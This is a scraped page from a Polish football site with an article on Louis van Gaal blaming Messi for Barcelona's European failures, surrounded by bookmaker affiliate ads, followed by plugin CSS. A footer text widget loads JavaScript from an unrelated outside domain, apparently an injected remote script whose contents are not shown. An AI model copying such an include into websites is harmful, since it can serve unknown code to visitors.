                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-73676" class="post-73676 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Van Gaal wskazał spory problem Barcelony. „Trenerzy się od niego uzależnili”</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2019-06-24T15:16:10+02:00">24 czerwca, 2019</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                
<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal.jpg" alt="Louis van Gaal" class="wp-image-60898" width="718" height="478" srcset="https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal.jpg 748w, https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal-300x200.jpg 300w, https://zzapolowy.com/wp-content/uploads/2018/01/van-gaal-83x55.jpg 83w" sizes="(max-width: 718px) 100vw, 718px" /><figcaption>Louis van Gaal</figcaption></figure>



<p><strong>Dla klubu pokroju Barcelony zakończenie sezonu jedynie z mistrzostwem Hiszpanii nigdy nie jest odbierane za wielki sukces. Tym bardziej, jeśli kibice „Dumy Katalonii” wrócą myślami do rewanżu na Anfield. Gdzie leży największy problem tej drużyny i dlaczego Louis Van Gaal uważa, że po części w Leo Messim?  </strong></p>



<p>Argentyńczyk pomimo zdobycia 51 bramek w całym sezonie, z
pewnością czuje pewien niedosyt po przegranym dwumeczu z „The Reds”. Drużyna
Ernesto Valverde po pierwszym meczu miała niemalże wszystko na tacy, ale
bezkompromisowy comeback Liverpoolu sprawił, że losy tego starcia zostały
odwrócone. </p>



<p>Były menedżer Barcelony i Manchesteru United, Louis Van
Gaal, postanowił skomentować ostatnie kilka lat w wykonaniu 32-letniego
zawodnika. Czy brak zwycięstwa w Champions League od 2015 roku to wina przede
wszystkim reprezentanta Argentyny?</p>



<p><em>&#8211; Nie jestem w szatni ani na treningach Barcelony, więc nie mogę ocenić jak działa ta drużyna. Uwielbiam Messiego jako indywidualistę – jest w tym najlepszy na świecie. Wystarczy zresztą spojrzeć na jego statystyki. Ale dlaczego nie wygrał Ligi Mistrzów przez tyle czasu? Jako kapitan musisz zadać sobie pytanie, dlaczego zespół nie osiąga sukcesu w Europie. Barca ma przecież fantastyczny skład.</em></p>



<p><em>&#8211; Myślę, że Messi jest również odpowiedzialny za to, co dzieje się w Barcelonie, to nie tylko wina trenera. Gracze dzielą ogromną część odpowiedzialności za wyniki. Obecnie w kadrze znajduje się około 30 piłkarzy i moim zdaniem to Leo powinien dostosować się do zespołu, a nie na odwrót. Guardiola sprawił, że on grał z korzyścią dla drużyny, ale kilku ostatnich trenerów za bardzo uzależniło się od Messiego zamiast chronić ducha zespołu</em> – podsumował Van Gaal. </p>



<p style="text-align:center"><strong><a href="https://www.betfan.pl/" target="_blank" rel="noopener">Zarejestruj się z kodem GRAMGRUBO i graj BEZ PODATKU!﻿</a></strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1
body_size: 20474
content:
/*VIDEO GALLERY*/
/*functional styling*/
.videogallery-con {
  position: relative; }

.videogallery-con.fullbox {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.videogallery {
  position: relative;
  opacity: 1;
  width: 100%;
  height: 300px;
  background-color: #111;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  /* IE 9 */
  -webkit-transform-origin: 0% 0%;
  /* Safari and Chrome */
  -moz-transform-origin: 0% 0%;
  /* Firefox */
  -o-transform-origin: 0% 0%;
  /* Opera */
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
  .videogallery * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .videogallery .main-navigation {
    top: 0;
    margin: 0;
    position: relative; }

.videogallery .main-navigation.menu-left, .videogallery .main-navigation.menu-right {
  float: left; }
  .videogallery .main-navigation.menu-left .navigationThumb, .videogallery .main-navigation.menu-right .navigationThumb {
    display: block; }
.videogallery .main-navigation.menu-right {
  float: right; }
.videogallery .main-navigation.menu-bottom, .videogallery .main-navigation.menu-top {
  float: none;
  white-space: nowrap; }
  .videogallery .main-navigation.menu-bottom .navigationThumb, .videogallery .main-navigation.menu-top .navigationThumb {
    display: inline-block;
    float: none;
    vertical-align: top; }
  .videogallery .main-navigation.menu-bottom .main-navigation, .videogallery .main-navigation.menu-top .main-navigation {
    height: auto; }
  .videogallery .main-navigation.menu-bottom .navMain, .videogallery .main-navigation.menu-top .navMain {
    position: relative; }
.videogallery .navMain {
  position: absolute;
  overflow: hidden;
  top: 0px;
  width: 100%;
  height: 100%;
  margin-top: 0;
  margin-bottom: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
.videogallery .scroller-con.dir-ver .scroller {
  width: 100%; }
.videogallery .scroller-con.dir-ver .scroller .scroller-con {
  width: 100% !important; }
.videogallery .scroller-con.skin_apple > .scrollbar > .scrollbarx {
  bottom: 0; }
.videogallery .videogallery--navigation-container {
  position: relative;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden; }
.videogallery .navigationThumb {
  cursor: pointer;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative; }
.videogallery .navigationThumb:after {
  content: " ";
  display: block;
  clear: both; }
.videogallery .navigationThumb-content {
  padding: 10px; }
.videogallery .navigationThumb .menuitem-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.videogallery.nav-outer .navMain {
  position: relative;
  height: auto;
  background: transparent;
  border: 0 !important; }
.videogallery.nav-outer .main-navigation {
  position: relative;
  margin-top: 10px; }
.videogallery.nav-outer .videogallery--navigation-container {
  position: relative;
  height: auto;
  white-space: normal; }

.videogallery.responsive-ratio-smooth.mode-normal.nav-thumbs .sliderCon > .vplayer {
  height: 100% !important; }

.videogallery.is-touch .navMain {
  overflow: auto; }

.videogallery.mode-normal.menu-right > .sliderMain, .videogallery.mode-normal.menu-left > .sliderMain {
  height: 100%; }

.videogallery.nav-thumbs.navWidth-bigger-then-totalWidth.menu-bottom, .videogallery.nav-thumbs.navWidth-bigger-then-totalWidth.menu-top {
  text-align: center; }

.videogallery.nav-thumbsandarrows .navMain {
  overflow: hidden; }

.videogallery.ultra-responsive.nav-thumbs.menu-left, .videogallery.ultra-responsive.nav-thumbs.menu-right, .videogallery.ultra-responsive.nav-scroller.menu-left, .videogallery.ultra-responsive.nav-scroller.menu-right {
  height: auto !important;
  display: flex;
  flex-direction: column-reverse; }
  .videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation, .videogallery.ultra-responsive.nav-scroller.menu-left .main-navigation, .videogallery.ultra-responsive.nav-scroller.menu-right .main-navigation {
    width: 100% !important;
    float: none !important;
    height: auto;
    max-height: 300px; }
    .videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation .navMain, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation .navMain, .videogallery.ultra-responsive.nav-scroller.menu-left .main-navigation .navMain, .videogallery.ultra-responsive.nav-scroller.menu-right .main-navigation .navMain {
      position: relative; }
    .videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation .navigationThumb, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation .navigationThumb, .videogallery.ultra-responsive.nav-scroller.menu-left .main-navigation .navigationThumb, .videogallery.ultra-responsive.nav-scroller.menu-right .main-navigation .navigationThumb {
      width: 100% !important; }
  .videogallery.ultra-responsive.nav-thumbs.menu-left .sliderMain, .videogallery.ultra-responsive.nav-thumbs.menu-right .sliderMain, .videogallery.ultra-responsive.nav-scroller.menu-left .sliderMain, .videogallery.ultra-responsive.nav-scroller.menu-right .sliderMain {
    width: 100% !important; }
.videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation {
  overflow: auto; }
.videogallery.ultra-responsive .scroller-con {
  height: auto !important;
  overflow: hidden !important; }
  .videogallery.ultra-responsive .scroller-con .scroller {
    max-height: 250px;
    height: auto;
    position: relative; }
